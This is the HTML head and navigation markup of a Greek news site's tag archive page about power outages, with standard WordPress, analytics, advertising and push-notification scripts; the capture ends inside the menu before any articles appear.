

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsique.gr/tag/diakopi-revmatos/
body_size: 23659
content:
<!DOCTYPE html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ΔΙΑΚΟΠΗ ΡΕΥΜΑΤΟΣ Αρχεία - newsique.gr</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap"></noscript><link rel="canonical" href="https://newsique.gr/tag/diakopi-revmatos/" />
<link rel="next" href="https://newsique.gr/tag/diakopi-revmatos/page/2/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ΔΙΑΚΟΠΗ ΡΕΥΜΑΤΟΣ Αρχεία - newsique.gr" />
<meta property="og:url" content="https://newsique.gr/tag/diakopi-revmatos/" />
<meta property="og:site_name" content="newsique.gr" />
<meta property="article:publisher" content="https://www.facebook.com/newsique.gr/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ΔΙΑΚΟΠΗ ΡΕΥΜΑΤΟΣ Αρχεία - newsique.gr" />
<meta name="twitter:site" content="@newsique_gr" />
<meta name="twitter:label1" content="Άρθρα" />
<meta name="twitter:data1" content="55" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://newsique.gr/#person","name":"newsique.gr","sameAs":["https://www.facebook.com/newsique.gr/","https://twitter.com/newsique_gr"]},{"@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr","name":"newsique.gr","publisher":{"@id":"https://newsique.gr/#person"},"inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://newsique.gr/tag/diakopi-revmatos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://newsique.gr","name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae"}},{"@type":"ListItem","position":"2","item":{"@id":"https://newsique.gr/tag/diakopi-revmatos/","name":"\u0394\u0399\u0391\u039a\u039f\u03a0\u0397 \u03a1\u0395\u03a5\u039c\u0391\u03a4\u039f\u03a3"}}]},{"@type":"CollectionPage","@id":"https://newsique.gr/tag/diakopi-revmatos/#webpage","url":"https://newsique.gr/tag/diakopi-revmatos/","name":"\u0394\u0399\u0391\u039a\u039f\u03a0\u0397 \u03a1\u0395\u03a5\u039c\u0391\u03a4\u039f\u03a3 \u0391\u03c1\u03c7\u03b5\u03af\u03b1 - newsique.gr","isPartOf":{"@id":"https://newsique.gr/#website"},"inLanguage":"el","breadcrumb":{"@id":"https://newsique.gr/tag/diakopi-revmatos/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; newsique.gr" href="https://newsique.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; newsique.gr" href="https://newsique.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ετικέτα ροής newsique.gr &raquo; ΔΙΑΚΟΠΗ ΡΕΥΜΑΤΟΣ" href="https://newsique.gr/tag/diakopi-revmatos/feed/" />
<!-- newsique.gr is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><script id="newsi-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsique.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pixwell-elements-css' href='https://newsique.gr/wp-content/plugins/pixwell-core/lib/pixwell-elements/public/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='featured-carousel-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/carousel.css?ver=1760016712' media='all' />

<link rel='stylesheet' id='pixwell-main-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/main.css?ver=10.7' media='all' />
<link rel='stylesheet' id='pixwell-dynamic-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/dynamic.css?ver=1769061204' media='all' />
<script src="https://newsique.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://newsique.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.13" id="advanced-ads-advanced-js-js"></script>
<link rel="preload" href="https://newsique.gr/wp-content/themes/pixwell/assets/fonts/ruby-icon.woff2?v=10.7" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://newsique.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsique.gr/wp-json/wp/v2/tags/512" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsique.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
                <!-- Google tag (gtag.js) -->
                <script async src="https://www.googletagmanager.com/gtag/js?id=G-47S619CD8W"></script>
                <script> window.dataLayer = window.dataLayer || [];

                    function gtag() {
                        dataLayer.push(arguments);
                    }

                    gtag('js', new Date());
                    gtag('config', 'G-47S619CD8W');
                </script>
			<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr/","name":"newsique.gr","potentialAction":{"@type":"SearchAction","target":"https://newsique.gr/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
    <script src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
    <script>
      window.WonderPush = window.WonderPush || [];
      {
        var initOptions = {
          webKey: "f3893ba6ef2b16d3e6fac57eaad2f0643f846593db2de4eb219682f6791cb513",
          userId: null,
          customDomain: "https://newsique.gr/wp-content/plugins/wonderpush-web-push-notifications/assets/sdk/",
          frameUrl: "wp.html",
        };
                WonderPush.push(["init", initOptions]);
      }
          </script>
    		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"https://newsique.gr/tag/diakopi-revmatos/","name":"ΔΙΑΚΟΠΗ ΡΕΥΜΑΤΟΣ"}},{"@type":"ListItem","position":2,"item":{"@id":"https://newsique.gr/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://newsique.gr","name":"newsique.gr"}}]}</script>
    <style>
        [id^="top-content-ad-"], [id^="newsi-"] { 
            text-align: center;
        }
    </style>
</head>
<body class="archive tag tag-diakopi-revmatos tag-512 wp-embed-responsive wp-theme-pixwell wp-child-theme-pixwell-child elementor-default elementor-kit-7 sticky-nav off-canvas-light is-tooltips is-backtop block-header-dot w-header-1 cat-icon-line ele-round is-parallax-feat is-fmask mh-p-excerpt" data-theme="default">
<div id="site" class="site">
			<aside id="off-canvas-section" class="off-canvas-wrap dark-style is-hidden">
			<div class="close-panel-wrap tooltips-n">
				<a href="#" id="off-canvas-close-btn" aria-label="Close Panel"><i class="btn-close"></i></a>
			</div>
			<div class="off-canvas-holder">
									<div class="off-canvas-header is-light-text">
						<div class="header-inner">
															<a href="https://newsique.gr/" class="off-canvas-logo">
									<img loading="lazy" loading="lazy" decoding="async" src="https://newsique.gr/wp-content/uploads/2024/01/newsique-logo-letter.png" alt="newsique.gr" height="47" width="40" loading="lazy" decoding="async">
								</a>
														<aside class="inner-bottom">
																	<div class="off-canvas-social">
										<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>									</div>
															</aside>
						</div>
					</div>
								<div class="off-canvas-inner is-light-text">
					<nav id="off-canvas-nav" class="off-canvas-nav">
						<ul id="off-canvas-menu" class="off-canvas-menu rb-menu is-clicked"><li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li>
<li id="menu-item-406533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li id="menu-item-406536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>
	<li id="menu-item-406534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>
	<li id="menu-item-406535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li>
</ul>
</li>
<li id="menu-item-406537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a></li>
<li id="menu-item-406538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a></li>
<li id="menu-item-406540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li>
</ul>
</li>
<li id="menu-item-406541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li id="menu-item-406542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li>
</ul>
</li>
<li id="menu-item-406543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>
	<li id="menu-item-406546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>
	<li id="menu-item-406544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>
	<li id="menu-item-418606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li>
</ul>
</li>
</ul>					</nav>
									</div>
			</div>
		</aside>
		    <div class="site-outer">
        <div class="site-mask"></div>
		<div class="topbar-wrap is-light-text">
	<div class="rbc-container">
		<div class="topbar-inner rb-m20-gutter">
			<div class="topbar-left">
								<aside class="topbar-info">
																	</aside>
									<nav id="topbar-navigation" class="topbar-menu-wrap">
						<div class="menu-top-menu-container"><ul id="topbar-menu" class="topbar-menu rb-menu"><li id="menu-item-78077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78077"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-30223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30223"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-30224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30224"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
</ul></div>					</nav>
							</div>
			<div class="topbar-right">
									<div class="topbar-social tooltips-n">
						<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>					</div>
							</div>
		</div>
	</div>
</div><header id="site-header" class="header-wrap header-6">
	<div class="navbar-outer">
		<div class="banner-wrap is-light-text">
			<div class="rbc-container">
				<div class="rb-m20-gutter">
					<div class="banner-inner rb-row">
						<div class="rb-col-m4 banner-left">
													</div>
						<div class="rb-col-m4 banner-centered">
							<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img fetchpriority="high" decoding="async" class="logo-default"  height="150" width="800" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp" alt="newsique.gr">
						</a>
	</div>						</div>
						<div class="rb-col-m4 banner-right">
																										</div>
					</div>
				</div>
			</div>
		</div>
		<div class="navbar-wrap">
				<aside id="mobile-navbar" class="mobile-navbar">
		<div class="mobile-nav-inner rb-p20-gutter">
							<div class="m-nav-left">
					<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

				</div>
				<div class="m-nav-centered">
					<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>				</div>
				<div class="m-nav-right">
																				<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
									</div>
					</div>
	</aside>
	<aside id="mobile-sticky-nav" class="mobile-sticky-nav">
		<div class="mobile-navbar mobile-sticky-inner">
			<div class="mobile-nav-inner rb-p20-gutter">
									<div class="m-nav-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

					</div>
					<div class="m-nav-centered">
						<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>					</div>
					<div class="m-nav-right">
																								<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
											</div>
							</div>
		</div>
	</aside>
			<div class="rbc-container navbar-holder">
				<div class="navbar-border-holder rb-m20-gutter is-main-nav">
					<div class="navbar-inner rb-row">
						<div class="rb-col-d1 navbar-left">
							<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						</div>
						<div class="rb-col-d10 navbar-centered">
							<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu">
	<ul id="main-menu" class="main-menu rb-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202" itemprop="name"><a href="https://newsique.gr/" itemprop="url"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/" itemprop="url"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/" itemprop="url"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/" itemprop="url"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/" itemprop="url"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/politiki/" itemprop="url"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-574-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
